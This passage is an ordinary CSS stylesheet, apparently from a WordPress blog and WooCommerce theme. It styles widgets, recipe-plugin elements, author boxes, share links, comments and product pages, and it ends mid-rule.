.widget_product_categories ul ul ul li {
font-size: 15px; margin-left: 4%;
} .woocommerce ul.cart_list, 
.woocommerce ul.product_list_widget {
text-align: left;
}
.sidebar ul.product_list_widget li .star-rating {
width: 5.4em; margin: 10px 0;
}
.woocommerce ul.cart_list li img, 
.woocommerce ul.product_list_widget li img {
width: 62px;
}
.widget_product_search input[type='submit'] {
margin-top: 18px;
}
.woocommerce ul.cart_list li, 
.woocommerce ul.product_list_widget li {
padding: 0 0 8px 0; margin-bottom: 14px; border-bottom: 1px solid #eee;
}
.woocommerce ul.cart_list li:last-child, 
.woocommerce ul.product_list_widget li:last-child {
border-bottom: 0;
}
.woocommerce .widget_shopping_cart .total, 
.woocommerce.widget_shopping_cart .total {
border: 0; background: #fafafa; padding: 12px;
} .widget_recent_comments ul li > a {
display: block;
}
.widget_recent_comments ul li a {
font-size: 13px; font-weight: 500; text-decoration: underline;
}
.widget_recent_comments ul li a:not(.url) {
text-transform: uppercase;
} .widget_theblogger_widget_about_me img,
.widget_pixelwars_core_widget_about_me img { 
display: block; margin: 0 0 1.2em;
}
.widget_theblogger_widget_about_me .is-about-me-widget-round img,
.widget_pixelwars_core_widget_about_me .is-about-me-widget-round img { 
border-radius: 50%; max-width: 160px;
}
.is-sidebar-align-center .sidebar .widget_theblogger_widget_about_me img,
.is-sidebar-align-center .sidebar .widget_pixelwars_core_widget_about_me img { 
margin-left: auto; margin-right: auto;
}
.widget_theblogger_widget_about_me .social-link,
.widget_pixelwars_core_widget_about_me .social-link {
width: 17px; line-height: 25px; color: #666; border: 0;
}
.widget_theblogger_widget_about_me .social-link:hover,
.widget_pixelwars_core_widget_about_me .social-link:hover {
background: none; color: inherit;
}
.widget_theblogger_widget_about_me a,
.widget_pixelwars_core_widget_about_me a {
border-bottom: 2px solid rgb(0 0 0 / 9%);
}
.widget_theblogger_widget_about_me a:hover,
.widget_pixelwars_core_widget_about_me a:hover {
border-color: #555;
} .widget_rss .rss-date, 
.widget_rss cite:before { 
opacity: .5;
}
.widget_rss .rss-date {
display: block; font-size: .925em; 
}
.widget_rss ul { 
list-style: none; margin: 0;
}
.widget_rss ul li { 
padding-bottom: 1.4em; line-height: 1.8;
}
.widget_rss ul li a.rsswidget { 
display: inline;
}
.widget_rss .widget-title img { 
margin-right:.1em; 
}
.widget_rss cite { 
display:block; margin-top:.6em;
}
.widget_rss cite:before { 
content:"by "; 
}
.widget_rss .rssSummary { 
padding-top: 1em; 
}
.rss-widget-icon {
display: none;
} .tagcloud {
text-align: left;
}
.sidebar .tagcloud {
text-align: inherit;
}
.tagcloud a,
.tagged_as a { 
color: inherit; opacity: .7; font-size: 13px !important; margin: 0 8px 8px 0; display: inline-block; line-height: 1;
}
.tagcloud a:before,
.tagged_as a:before {
content: '#';
}
.tagcloud a:hover,
.tagged_as a:hover { 
opacity: 1;
} .is-tagcloud-solid .tagcloud a { 
margin: 0 2px 8px 0; padding: .6em .9em; color: inherit; background-color: rgba(99, 92, 83, 0.1);
}
.is-tagcloud-solid .tagcloud a:hover { 
color: #111; background-color: rgba(99, 92, 83, 0.15);
}
.is-tagcloud-solid .tagcloud a:before {
content: '';
} .wp-calendar-table { 
width: 100%; margin-bottom: 0; font-size: 14px; table-layout: fixed;
}
.wp-calendar-table caption { 
margin-bottom: 6px;
}
.widget_calendar .wp-calendar-table thead { 
display: none;
}
.wp-calendar-table table caption { 
padding-bottom: 8px; font-size: 16px;
}
.wp-calendar-table table tr td, 
.wp-calendar-table table tr th { 
padding: .75em 0;
}
.wp-calendar-table tr td { 
text-align: center;
}
.wp-calendar-table tbody a { 
font-weight: bold; 
}
.wp-calendar-table tfoot { 
font-size: 13px; 
}
.wp-calendar-table tfoot a { 
color: #555; 
}  .social-feed ul {
margin-left: 0; list-style: none; 
}
.social-feed ul li,
.flickr_badge_image { 
display:inline-block; padding: 0 4px 4px 0; font-size: 0;
}
.social-feed ul li img,
.flickr_badge_image img { 
max-height: 100%; 
} .sidebar .instagram-pics {
margin: -8px; overflow: auto;
}
.sidebar .instagram-pics li {
display: block; width: 50%; float: left; margin: 0; padding: 8px;
}
.sidebar .instagram-pics + p a {
padding: 10px 16px;
} .tptn_posts_widget ul {
list-style: none; margin: 0;
}
.tptn_posts_widget ul li {
display: block; clear: left; overflow: hidden; margin-bottom: 1em; display: flex; align-items: center; justify-content: start;
}
.tptn_title {
display: block; font-size: 16px; font-weight: 500;
}
.tptn_posts_widget img {
float: left; max-width: 144px;
}
.tptn_after_thumb {
padding-left: 16px;
}
.tptn_posts_widget .tptn_link {
display: block;
}
.tptn_posts_widget .tptn_after_thumb > span,
.widget_recent_entries .post-date {
font-size: 11px; opacity: .6; text-transform: uppercase; letter-spacing: .07em;
}
.widget_recent_entries .post-date {
display: block; margin-top: 2px;
}
.tptn_counter {
font-size: 10px; text-transform: uppercase; letter-spacing: 1px; font-weight: bold; opacity: .4;
}
.woocommerce + .tptn_counter {
margin-top: 2rem; clear: left;
} .site-footer .tptn_title {
font-size: 15px; font-weight: 500; display: block; margin-top: 6px;
} .widget_mc4wp_form_widget {
padding: 4px;
background-image: repeating-linear-gradient(135deg, #ff6969, #ff6969 10px, #FFF 0px, #FFF 20px, #85adff 0px, #85adff 30px, #FFF 0px, #FFF 40px);
}
.sidebar .mc4wp-form,
.footer-widgets .mc4wp-form,
.site-header .mc4wp-form {
padding: 26px; background: #faf8ef;
}
.sidebar .mc4wp-form p:last-of-type {
margin-bottom: 0;
}
.mc4wp-form label.error {
top: 36px; bottom: auto;
}  .cooked-recipe-gallery .fotorama__caption__wrap {
background: #ffffff; color: #222; padding: 12px 16px; line-height: 1; border-radius: 7px 7px 0 0; box-shadow: 0 -3px 6px rgba(0, 0, 0, 0.1);
}
.fotorama__caption {
font-family: inherit; text-align: center; font-size: 13px; letter-spacing: .03em;
}
.fotorama__dot {
width: 8px; border: 1px solid #dfdfdf; height: 8px; border-radius: 50%;
}
.fotorama__nav__frame.fotorama__active .fotorama__dot {
border-color: #333; border-width: 5px;
}
.fotorama__nav-wrap {
padding-top: 6px;
} .entry-content .cooked-recipe-ingredients {
padding: 12px 24px; border: 1px solid #f2ece3;
} .cooked-recipe-directions .cooked-direction {
margin-bottom: 14px;
}
.cooked-single-direction + .cooked-single-direction.cooked-heading {
margin-top: 30px;
}
.cooked-recipe-directions .cooked-direction-number {
font-size: 30px; font-weight: 700; background: #a8a8a8; opacity: 1; color: #fff; line-height: 1; height: 26px; min-width: 24px; text-align: center; margin-left: -8px; margin-top: 6px;
}
.cooked-recipe-info strong {
font-size: 11px; letter-spacing: 2px;
}
.cooked-category a {
text-transform: uppercase; font-size: 10px; letter-spacing: 1px; font-weight: 700; color: inherit; background: #feeebe; padding: 4px 12px; border-radius: 14px; display: inline-block;
}
.cooked-recipe-info strong {
margin-bottom: 2px;
}
.cooked-recipe-info span.cooked-time-icon {
opacity: .3;
}
.cooked-recipe-info span.cooked-servings-icon {
opacity: .4;
}
.cooked-servings a, .cooked-author a {
text-transform: uppercase; font-size: 11px; letter-spacing: 1px;	
} .cooked-nutrition-label .cooked-nutrition-title {
font-weight: 700;
}
.cooked-nutrition-label dt {
display: block;
}
body .cooked-nutrition-label strong.cooked-nut-heading {
font-size: 11px; text-transform: uppercase; opacity: .6; letter-spacing: 1px;
}
body .cooked-nutrition-label strong.cooked-nut-heading,
body .cooked-nutrition-label strong {
font-weight: 700;
}
.cooked-nutrition-label {
border-radius: 0; border-width: 4px;
}
.widget .cooked-nutrition-label {
border-width: 2px;padding: 30px; font-size: 12px;
}
.widget .cooked-nutrition-label .cooked-nutrition-title {
font-size: 14px; text-transform: uppercase; letter-spacing: 1px; margin-bottom: 1.4rem;
}
body .cooked-nutrition-label p.cooked-daily-value-text {
font-size: 12px; opacity: .6;
}
body .cooked-nutrition-label dt.cooked-nut-spacer {
background: #f2ece3; height: 3px;
}
body .cooked-nutrition-label dt,
body .cooked-nutrition-label dl.cooked-nut-bottom dt,
body .cooked-nutrition-label .cooked-nut-hr,
.cooked-nutrition-label {
border-color: #f2ece3;
}
body .cooked-nutrition-label .cooked-nut-hr {
border-top-width: 8px;
}
body .cooked-nutrition-label p > strong.cooked-nut-label {
font-weight: 700;
} .cooked-fsm .cooked-fsm-top {
text-transform: uppercase; font-size: 16px; font-weight: 700;
}
.cooked-fsm .cooked-fsm-directions p {
font-size: 1.1rem; max-width: 700px;
} .cooked-recipe-info span.cooked-print .cooked-icon,
.cooked-recipe-info span.cooked-fsm-button .cooked-icon {
font-size: 20px !important;
}
.cooked-recipe-info>section.cooked-right>span {
margin-left: 20px;
} .wprm-recipe-instruction-image {
margin: 18px 0; 
}
.wprm-recipe-container .wprm-recipe-tastefully-simple, 
.wprm-print .wprm-recipe-tastefully-simple {
font-family: inherit; font-size: 1rem;
} .single .entry-content {
clear: both; margin-bottom: 1em;
}
.single .entry-content p:last-child {
margin-bottom: 0;
}
.single .entry-meta.below-content {
margin: 3em 0;
} .post-tags { 
margin: 2em 0; 
} .nav-single {
margin: 2em 0; overflow: hidden;
}
.nav-single:last-child {
margin-bottom: 0;
}
.nav-single > div {
position: relative; padding: 2em 0; text-align: left;
}
.nav-overlay-link {
position: absolute; top: 0; right: 0; bottom: 0; left: 0; display: block; text-indent: -200%; font-size: 0; overflow: hidden; z-index: 4;
}
.nav-single .nav-image-link {
display: block; width: 110px; float: left;
}
.nav-single .nav-next .nav-image-link {
float: right;
}
.nav-single .nav-image-link img {
width: 110px; height: 110px; object-fit: cover;
}
.nav-single .nav-desc {
margin-top: 1em; position: relative; z-index: 2;
}
.nav-previous .nav-image-link + .nav-desc {
margin-left: 140px;
}
.nav-next .nav-image-link + .nav-desc {
margin-right: 140px;
}
.nav-single h4 {
display: block;	margin-bottom: 4px;	font-weight: bold; letter-spacing: 3px; font-size: 12px; opacity: .36; text-transform: uppercase;
}
.nav-single .nav-desc a {
display:inline-block; max-width: 260px; width: 100%; font-size: 18px; font-weight: bold; line-height: 1.5; color: inherit; margin-bottom: 1em; word-break: break-word;
}
.nav-single .meta-nav {
margin-right: .6em; font-weight: 400;
}
.nav-single .nav-next .meta-nav {
margin-left: .6em; margin-right: 0;
}
.nav-single .nav-next {
text-align: right;
}
@media screen and (min-width: 992px) and (max-width: 1200px) {
.content-area.with-sidebar .nav-single > div {
width: 100%; float: none;
}
} .is-nav-single-rounded .nav-single .nav-image-link img {
border-radius: 50%;
} .is-nav-single-animated .nav-single .nav-image-link img {
-webkit-transform: scale(1.8) translateX(-10px); transform: scale(1.8) translateX(-10px);
}
.is-nav-single-animated .nav-single > div.nav-next img {
-webkit-transform: scale(1.8) translateX(10px); transform: scale(1.8) translateX(10px);
}
.is-nav-single-animated .nav-single > div:hover img {
-webkit-transform: scale(1) translateX(0px); transform: scale(1) translateX(0px);
}
.is-nav-single-animated .nav-previous .nav-image-link + .nav-desc {
margin-left: 160px;
}
.is-nav-single-animated .nav-next .nav-image-link + .nav-desc {
margin-right: 160px;
} .about-author {
margin: 2em 0;
}
.author-bio {
text-align: left; padding: 1em 0; position: relative; overflow: auto;
} .is-about-author-center .about-author .author-bio {
text-align: center; overflow: hidden;
}
.is-about-author-center .about-author .author-img {
float: none; margin: 0 auto 24px auto; 
}
.is-about-author-center .about-author .author-info {
margin-left: 0;
} .is-about-author-boxed .author-bio,
.is-about-author-boxed-dark .author-bio,
.is-about-author-border .author-bio,
.is-about-author-border-arrow .author-bio {
padding: 1.4em 1.4em .6em;
}
.is-about-author-boxed .author-bio {
background: #fff;
} .is-about-author-boxed-dark .author-bio {
color: #fff; background: #212121;
}
.is-about-author-boxed-dark .author-bio h4 {
color: inherit;
}
.is-about-author-boxed-dark .author-info p,
.is-about-author-boxed-dark .about-author .social-link {
color: rgba(255, 255, 255, 0.5);
}
.is-about-author-boxed-dark .about-author .social-link:hover {
color: #fff; background: #222;
}
.is-about-author-boxed-dark .about-author .author-info:before {
color: rgba(255, 255, 255, 0.08);
} .is-about-author-border .author-bio,
.is-about-author-border-arrow .author-bio {
position: relative;	border: 3px solid;
} .is-about-author-border-arrow .author-bio:before,
.is-about-author-border-arrow .author-bio:after {
bottom: 100%; left: 40px; border: solid transparent; content: " "; height: 0; width: 0; position: absolute; pointer-events: none;
}
.is-about-author-border-arrow .author-bio:before {
border-color: rgba(51, 51, 51, 0); border-bottom-color: #333333; border-width: 10px; margin-left: -10px;
}
.is-about-author-border-arrow .author-bio:after {
border-color: rgba(255, 255, 255, 0); border-bottom-color: #ffffff; border-width: 6px; margin-left: -6px;
}
.is-widget-title-align-center.is-about-author-border-arrow .author-bio:before,
.is-widget-title-align-center.is-about-author-border-arrow .author-bio:after {
left: 50%;
}
.author-info:before {
font-family: "fontello"; content: '\e862'; font-size: 84px; position:  absolute; top: -30px; right: 0; opacity: .05; z-index: -1;
}
.author-bio h4 {
font-size: 16px; margin-bottom: .6em;
}
.author-img {
width: 54px; float: left;
}
.author-img img {
display: block; border-radius: 50%;
}
.author-info {
margin-left: 72px; position: relative; z-index: 3;
}
.author-info p {
font-size: 0.9rem; line-height: 1.7; margin: 0 0 1em 0;
}
.author-info *:first-child {
margin-top: 0
}
.author-info *:last-child {
margin-bottom: 0
}
.about-author .social-link {
border: 0; width: 30px; line-height: 30px; margin-right: -8px; background: transparent;
} .share-links {
margin: 3em 0; font-size: 14px;
}
.share-links h3 {
font-size: 11px; letter-spacing: 2px; text-transform: uppercase;
}
.share-links h3:before {
content: "— ";
}
.share-links a {
display: inline-block; padding: 5px 8px; color: inherit;
} .is-share-links-center .share-links {
text-align: center;
} .is-share-links-boxed .single .share-links a,
.is-share-links-boxed-color .single .share-links a {
padding: 8px 12px;
}
.is-share-links-boxed .single .share-links a:not(:hover) {
background: #fff; color: inherit;
} .is-share-links-boxed-color .share-links a:hover {
transform: scale(1.2);
} .is-share-links-border .single .share-links a {
padding: 8px 12px; border: 2px solid;
}
.is-share-links-border .single .share-links a:not(:hover) {
background: none;
}
.is-share-links-border .single .share-links a:hover {
border-color: transparent;
}
.share-links a:hover,
.is-share-links-boxed-color .share-links a {
color: #fff;
}
.share-mail:hover,
.is-share-links-boxed-color .share-links .share-mail {
background: #333;
}
.share-facebook:hover,
.is-share-links-boxed-color .share-links .share-facebook {
background: #3b5998;
}
.share-twitter:hover,
.is-share-links-boxed-color .share-links .share-twitter {
background: #55acee;
}
.share-pinterest:hover,
.is-share-links-boxed-color .share-links .share-pinterest {
background: #bd081c;
}
.share-gplus:hover,
.is-share-links-boxed-color .share-links .share-gplus {
background: #dc4e41;
} .related-posts {
margin: 2em 0; clear: both;
}
.blocks {
margin: 0 -3px; overflow: hidden;
}
.related-post {
overflow: hidden; padding-bottom: 1em;
}
.related-posts .post-wrap {
padding-top: 0; min-height: 220px;
}
.related-posts .post-wrap:before {
opacity: .5;
}
.related-posts .post-thumbnail:hover .post-wrap:before {
opacity: .6;
}
.related-posts .post-thumbnail .entry-meta {
display: none;
}
.related-post h4 {
margin-top: .6em; font-size: 13px; text-transform: uppercase;
}
.related-post h4 a {
color: inherit;
}
.related-post-image {
width: 25%; float: left; margin-right: 1em;	
}
.related-posts .post-thumbnail .entry-title,
.related-posts .post-classic .entry-title { 
font-size: 20px;
}
.related-posts .post-classic .featured-image {
margin-bottom: 8px;
}
.related-posts .post-classic .entry-header {
max-width: 250px; margin-left: auto; margin-right: auto; margin-bottom: 0;
}
.related-posts .post-thumbnail .more-link {
margin-top: 16px;
}
@media screen and (min-width: 992px) and (max-width: 1200px) {
.content-area.with-sidebar .related-posts .block{
width: 100%;
}
.content-area.with-sidebar .related-posts .post-wrap {
padding-top: 0;
}
} .comments-area {
margin-top: 2em; max-width: 1000px; margin-left: auto; margin-right: auto;
}
.comments-area ol.commentlist {
list-style: none; margin: 0; padding: 0; text-align: left;
}
.comments-area ol.children {
list-style: none; padding: 0; text-align: left;
}
.comments-area .comment-content > ol {
margin-left: 0;
}
.comments-area ol ol,
.comments-area ol #respond {
margin-left: 6%
}
.comments-area ol ol ol,
.comments-area ol ol #respond  {
margin-left: 3%;
}
.commentlist {
padding: 0;
}
.comments-area article {
position: relative; padding: 1em 0; margin-bottom: 6px;
} #disqus_thread {
margin: 3em 0;
} .comment-subscription-form + .comment-subscription-form {
margin-top: 0;
} .is-comments-boxed .comments-area article {
padding: 1em 1.8em;
}
.is-comments-boxed-solid .comments-area article {
background: #fff;
} .is-comments-border .comments-area article {
border: 3px solid;
}
.comment-meta > cite, 
.comment-meta > span {
position: relative; z-index: 1;
}
.comment-meta a,
.comment-reply-link {
color: inherit;
}
.comment-meta img {
display: block; float: left; margin: 0 1.0em 0 0; max-width: 42px; 
} .is-comments-image-soft-rounded .comment-meta img {
border-radius: 14px;
} .is-comments-image-rounded .comment-meta img {
border-radius: 50%;
}
.comment-meta .fn {
display: block; font-size: 16px; font-weight: 700; font-style: normal; padding-top: 0.2em;
}
.comment-meta .fn i {
font-style: normal; font-weight: normal; font-size: 10px; text-transform: uppercase; letter-spacing: 1px;
}
.comment-meta .comment-date {
display: block; font-size: 12px; opacity: .6; text-transform: uppercase; letter-spacing: .02em;
}
.comments-area .nav-single {
margin: 0;
}
.comments-area .nav-single a {
color: inherit;
}
.comment-content {
padding-top: .1em; clear: left; position: relative;
}
.comment-content p {
margin: .8em 0 .2em 0; font-size: 11px; line-height: 1.6;
}
.comment .reply {
position: relative; text-align: right; font-weight: 700; font-size: 12px; letter-spacing: 1px; text-transform: uppercase;
}
.comment-reply-link {
font-size: 12px; font-weight: 400;
}
.comment-awaiting-moderation,
.logged-in-as {
display: inline-block; padding: .6em 1.2em; font-size: 12px; background: #F6F7EA;
}
.logged-in-as a {
color: inherit; border-bottom: 1px solid rgb(0 0 0 / 14%); text-transform: uppercase; font-size: 10px; letter-spacing: .04em;
}
p.logged-in-as a:hover {
border-color: inherit;
}
.comment-edit-link {
display: inline-block; margin-left: 1em;
} .bypostauthor > article:before {
font-family: "fontello"; content: '\e862'; font-size: 48px; position:  absolute; top: 0; right: 13px; opacity: .06;
} #respond {
position: relative;	margin: 2em 0; text-align: left;
}
#respond:only-child {
margin: 0;
}
.commentlist #respond {
margin: 1em 0 2em;
} .is-comment-form-boxed #respond {
padding: 2em;
} .is-comment-form-boxed-solid #respond {
background: #fff;
} .is-comment-form-border #respond {
border: 3px solid;
} .is-comment-form-border-arrow #respond {
position: relative;	border: 3px solid;
}
.is-comment-form-border-arrow #respond:before,
.is-comment-form-border-arrow #respond:after {
bottom: 100%; left: 40px; border: solid transparent; content: " "; height: 0; width: 0; position: absolute; pointer-events: none;
}
.is-comment-form-border-arrow #respond:before {
border-color: rgba(51, 51, 51, 0); border-bottom-color: currentColor; border-width: 10px; margin-left: -10px;
}
.is-comment-form-border-arrow #respond:after {
border-color: rgba(255, 255, 255, 0); border-bottom-color: #ffffff; border-width: 6px; margin-left: -6px;
} #reply-title {
text-transform: uppercase; font-size: 14px; letter-spacing: 2px; margin: 0;
}
#reply-title small a {
display: inline-block; margin-left: 1em;
}
.form-allowed-tags,
.comment-notes {
display: none; font-size: .8em;
}
.form-allowed-tags code {
margin-top: 1em
}
.form-submit {
padding-top: .5em; margin: 0;
}
.comments-area .input-text, 
.comments-area textarea, 
.comments-area select {
max-width: 100%; border-width: 1px;
}
.comment-form .comment-form-cookies-consent {
clear: both; padding-top: 18px;
}
.comment-form .comment-form-cookies-consent label {
display: inline-block;
} .comments-area .pingback,
.comments-area .trackback {
font-size: 12px; text-transform: uppercase; font-weight: 700; letter-spacing: .04em; margin-bottom: 6px;
}
.comments-area .pingback p,
.comments-area .trackback p {
margin-bottom: 12px;
}
.comments-area .pingback a,
.comments-area .trackback a {
text-transform: none; letter-spacing: 0; color: inherit; font-weight: 400; font-size: 14px; opacity: .86; border-bottom: 1px solid #00000030; transition: all .5s;
}
.comments-area .pingback a:hover,
.comments-area .trackback a:hover  {
opacity: 1; border-bottom-color: currentColor;
}
.comments-area .pingback .edit-link,
.comments-area .trackback .edit-link {
margin-left: 10px;
}
.comments-area .pingback .comment-edit-link,
.comments-area .trackback .comment-edit-link {
display: inline; text-transform: uppercase; font-size: 11px; font-weight: 400; margin-left: 5px;
}  .woocommerce .woocommerce-ordering, 
.woocommerce .woocommerce-result-count {
display: block; float: none;
}
.shop-filters {
margin-bottom: 1.6em; overflow: hidden;
}
.shop-filters .woocommerce-result-count {
opacity: .6;
}
.shop-filters select {
padding-right: 36px; font-size: 11px; letter-spacing: .03em; text-transform: uppercase; border-width: 1px;
}
.product .featured-image .cart-button {
position: absolute; top: 50%; margin-top: -24px; left: 0; right: 0; z-index: 12; text-align: center; opacity: 0;
}
.product .featured-image:hover .cart-button {
opacity: 1;
}
.product .featured-image a:before {
background: #fff;
}
.product .featured-image:hover a:before {
opacity: .9;
}
.woocommerce span.onsale {
display: block; width: 60px; line-height: 60px; min-height: 0; padding: 0; text-align: center; background: #111; color: #fff; position: absolute; top: -28px; left: 28px; border-radius: 50%; font-size: 11px; text-transform: uppercase; font-weight: bold; letter-spacing: 1px; pointer-events: none; z-index: 99;
}
mark.count {
display: inline-block; width: 26px; line-height: 26px; font-size: 11px; font-weight: 400; vertical-align: top; margin-left: -9px; margin-top: -9px; background: #ffec88; border-radius: 50%; text-align: center;
}  .entry-header .button {
letter-spacing: .06em; display: inline-block; margin-top: 6px; padding: 8px 16px !important; border: 0 !important;
}
.entry-header .button:before {
display: inline-block; padding-right: 6px; font-size: 14px;
}
.entry-header .button.back:before {
content: '\e860';
} .woocommerce .entry-summary .entry-title {
display: none;
} .woocommerce a.woocommerce-review-link {
text-transform: uppercase; font-size: 10px; letter-spacing: 1px; display: inline-block; margin-left: 16px; opacity: .8;
}
.woocommerce div.product p.price {
margin: 20px 0;
}
.woocommerce div.product p.price del {
font-size: 18px; color: #9c5050;
}
.woocommerce div.product p.price, 
.woocommerce div.product span.price {
color: #0f0f0f;
}
.woocommerce div.product .summary p.price {
font-size: 2em;
}
.woocommerce div.product p.price del, 
.woocommerce div.product span.price del {
opacity: .8;
}
.woocommerce div.product p.price ins,
.woocommerce div.product span.price ins,
.woocommerce ins,
.entry-meta .price {
text-decoration: none; font-weight: 400;
}
.woocommerce .summary .woocommerce-Price-currencySymbol {
font-size: 18px; font-family: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;
}
.woocommerce .summary {
font-size: .9rem;
}
.woocommerce .product_meta {
margin-top: 40px; font-size: 11px; letter-spacing: .1em; text-transform: uppercase;
}
.woocommerce .product_meta > span {
display: block; margin-bottom: 12px;
}
.woocommerce .product_meta > span span,
.woocommerce .product_meta > span a {
display: inline-block; margin-left: 5px;
} .woocommerce div.product form.cart .variations td {
padding-bottom: 1.2rem;
} .woocommerce-product-gallery figure {
margin: 0;
} .tagged_as {
display: block; margin: 10px 0 0 0;
}
.tagged_as a {
font-size: 11px !important;
} .woocommerce .summary .cart {
margin-top: 30px;
}
.shipping-calculator-button {
color: inherit; font-size: 12px; text-transform: uppercase;
} .woocommerce .quantity .qty {
width: 3.631em; text-align: center; padding: 1.06em .4em; border-width: 1px; margin-right: 24px;
} .woocommerce #content div.product div.thumbnails a, 
.woocommerce div.product div.thumbnails a, 
.woocommerce-page #content div.product div.thumbnails a, 
.woocommerce-page div.product div.thumbnails a {
width: 31.33%; margin-right: 3%;
}
.woocommerce .thumbnails.columns-3 a:nth-child(3n) {
margin-right: 0 !important;
} .woocommerce-tabs.wc-tabs-wrapper {
padding: 3em 0 0 0; clear: left;
}
.woocommerce .wc-tab {
font-size: .9rem;
}
.woocommerce div.product .woocommerce-tabs ul.tabs {
text-align: center; padding: 2px 20px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
background: none; border-radius: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:after, 
.woocommerce div.product .woocommerce-tabs ul.tabs li:before {
display: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs:before,
.woocommerce div.product .woocommerce-tabs ul.tabs li {
border-color: rgb(0 0 0 / 13%);
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
margin: -1px -4px 0; padding: 0; line-height: 1;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a {
font-weight: 400; font-size: 11px; text-transform: uppercase; letter-spacing: 1px; padding: 13px 21px; color: #777; background: #fff;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:not(.active) a:hover {
background: #fafafa;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
border-color: #222;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a {
color: #fff; background: #222; display: inline-block;
}
.woocommerce div.product .woocommerce-tabs ul.tabs:before {
bottom: 50%; z-index: 0;
}
.woocommerce div.product .woocommerce-tabs .panel {
margin: 2.2em 0 0 0;
} .woocommerce table.shop_attributes {
margin: 2.4em 0 3em 0; border-collapse: collapse; border-top: 1px solid rgb(0 0 0 / 13%); border-left: 1px solid rgb(0 0 0 / 13%); 
}
.woocommerce table.shop_attributes td {
font-style: normal; padding-left: 16px; color: #666;
}
.woocommerce table.shop_attributes tr {
border-left: 1px solid rgb(0 0 0 / 13%);
}
.woocommerce table.shop_attributes td, 
.woocommerce table.shop_attributes th {
border-bottom: 1px solid rgb(0 0 0 / 13%); border-right: 1px solid rgb(0 0 0 / 13%);
}
.woocommerce table.shop_attributes th {
font-size: 11px; letter-spacing: 1px; padding: 10px 10px 10px 16px;
}
.woocommerce table.shop_attributes .alt td, 
.woocommerce table.shop_attributes .alt th {
background: rgb(0 0 0 / 9%);
} .woocommerce div.product form.cart .variations label {
font-weight: 700; text-align: left; padding: 12px 24px 13px; color: #333; background: rgb(0 0 0 / 9%);
}
.woocommerce div.product form.cart .variations td {
padding: 0;
}
.woocommerce div.product form.cart .variations td.label {
font-size: 13px;
}
.woocommerce div.product form.cart .reset_variations {
text-transform: uppercase; letter-spacing: 2px; font-size: 9px; float: right; padding: 0px 12px; background: #333; color: #fff;
}
.woocommerce div.product form.cart .variations select {
padding: 16px;
}
.woocommerce-variation p {
margin: 0;
}
.woocommerce-variation {
padding: 12px 20px; margin-bottom: 20px; border: 1px solid rgb(0 0 0 / 13%); font-size: 13px;
}
.woocommerce-variation-price {
font-size: 18px;
} .woocommerce-grouped-product-list a {
text-transform: none; color: inherit; font-size: 18px; line-height: 1.4; letter-spacing: 0; padding-top: 10px; display: block;
}
.woocommerce div.product form.cart table {
padding-bottom: 22px; margin-bottom: 26px;
}
table.woocommerce-grouped-product-list.group_table {
border-bottom-color: #0000001f;
}
.woocommerce div.product form.cart table div.quantity {
text-align: left;
}
.woocommerce-grouped-product-list-item__quantity .quantity .qty {
margin-right: 0;
}
.woocommerce-grouped-product-list-item__label label a {
font-size: 15px; font-weight: 700;
}
.woocommerce-grouped-product-list-item__price .amount {
font-size: 16px;
}
.woocommerce-grouped-product-list-item__price del {
opacity: .6; margin-right: 6px;
} .woocommerce .panel h2.woocommerce-Reviews-title {
text-transform: uppercase; font-size: 16px; letter-spacing: .06em;
}
.woocommerce .panel h2.woocommerce-Reviews-title span {
font-size: 200%; text-transform: none; letter-spacing: 0; color: #333; display: inline-block; margin-left: 8px;
}
.woocommerce #reviews #comments ol.commentlist { 
margin: 40px 0;
}
.woocommerce #reviews #comments ol.commentlist li img.avatar {
background: none; border: 0; border-radius: 50%;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text {
position: relative; padding: 12px 16px; background: #fff; border-color: rgb(0 0 0 / 12%);
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p:last-child {
margin-bottom: 0;
}
.woocommerce #reviews #comments .meta strong {
font-size: 13px; color: #222;
}
.woocommerce #reviews #comments ol.commentlist li .meta time {
text-transform: uppercase; font-size: 10px; letter-spacing: .05em;
}
.woocommerce .star-rating {
width: 5em;
}
.woocommerce .star-rating:before,
.woocommerce .star-rating span:before {
font-size: 12px;
}
.comment-form-rating {
margin-top: 24px;
}
.woocommerce-Reviews #reply-title {
display: block; text-align: center; font-weight: 700; letter-spacing: 0.06em; font-size: 16px;
} .woocommerce .comment-text:after, 
.woocommerce .comment-text:before {
right: 100%; top: 32px; border: solid transparent; content: " "; height: 0; width: 0; position: absolute; pointer-events: none;
}
.woocommerce .comment-text:after {
border-color: rgba(255, 255, 255, 0); border-right-color: #fff; border-width: 7px; margin-top: -7px;
}
.woocommerce .comment-text:before {
border-color: rgba(238, 238, 238, 0); border-right-color: rgb(0 0 0 / 9%); border-width: 8px; margin-top: -8px;
} .woocommerce #review_form #respond::before {
border: 0; }
.woocommerce #review_form_wrapper { 
margin: 40px 0 0 0; overflow: hidden; padding: 32px 22px; border: 10px solid rgb(0 0 0 / 9%);
}
.woocommerce #reviews h3,
.woocommerce #reviews .comment-form-rating,
.woocommerce #reviews .stars {
text-align: center;
}
.woocommerce #review_form #respond p.comment-form-rating {
margin-bottom: 0;
}
.woocommerce #reviews h3#reply-title {
margin-bottom: 24px; letter-spacing: 0; text-transform: none; font-size: 24px;
}
.comment-respond .input-text, 
.comment-respond textarea, 
.comment-respond select {
border-width: 1px; max-width: 100%;
}
.woocommerce #review_form_wrapper #respond .stars {
font-size: 18px; max-width: 120px; margin-left: auto; margin-right: auto;
} .related.products,
.up-sells {
margin-top: calc(2em + 2vw);
}
.woocommerce .related.products > h2,
.upsells > h2,
.up-sells > h2 {
text-align: center; margin-bottom: 1.8em;
}
.cross-sells .entry-meta {
text-align: center;
} .woocommerce table.shop_table th {
font-size: 12px;
}
.woocommerce table.shop_table {
border-collapse: collapse; border-left: 0; border-color: #eee; border-bottom: 0; border-right: 0;
}
.woocommerce table.shop_table th {
border: 0;
}
.woocommerce table.shop_table tbody tr.cart_item {
